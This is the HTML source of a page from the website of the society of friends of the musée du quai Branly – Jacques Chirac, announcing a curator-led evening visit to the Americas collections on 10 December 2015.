		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69770fe445f2c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69770fe445fad" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69770fe44606b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69770fe4464ea" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe4476bb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe4478be" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe4479d6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe447ac0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe447b9a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe447d61" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe447ef4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe447fc4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe4480f7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe448204" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe4483f6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69770fe4485ad" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69770fe4486ea" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD.jpg);" data-mk-component="FullHeight">
	<div class="content-holder">
		<h1 class="the-title">
			Les coups de coeur de conservateurs: Amériques		</h1>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-6284" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="6284" class="mk-blog-single post-6284 post type-post status-publish format-standard has-post-thumbnail hentry category-programme category-visites" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p><a href="https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-6333" title="couple a-b RVB.eps" src="https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-150x150.jpg" alt="couple a-b RVB.eps" width="150" height="150" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-500x500.jpg 500w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-550x550.jpg 550w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-1100x1100.jpg 1100w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-600x600.jpg 600w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-1200x1200.jpg 1200w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD-266x266.jpg 266w" sizes="(max-width: 150px) 100vw, 150px" /></a>VISITE &#8211; MUSEE DU QUAI BRANLY</p>
<p>Jeudi 10 décembre 2015 &#8211; <em>Thursday, December 10, 2015</em></p>
<p>Visite des collections permanentes: <em><strong>Les coups de coeur de conservateurs: Amériques</strong> </em>à 19h</p>
<p>Par Fabienne de Pierrebourg, responsable de collections Amériques</p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Les coups de coeur de conservateurs: Amériques</span><span itemprop="datePublished">2015-12-10</span><span itemprop="dateModified">2016-10-03</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2015/12/PDM_2015_02-AM-Furstenberg_HD.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
		<li><a class="facebook-share" data-title="Les coups de coeur de conservateurs: Amériques" data-url="https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Les coups de coeur de conservateurs: Amériques" data-url="https://www.amisquaibranly.fr/les-coups-de-coeur-de-conservateurs-ameriques/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-69770fe44aae7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
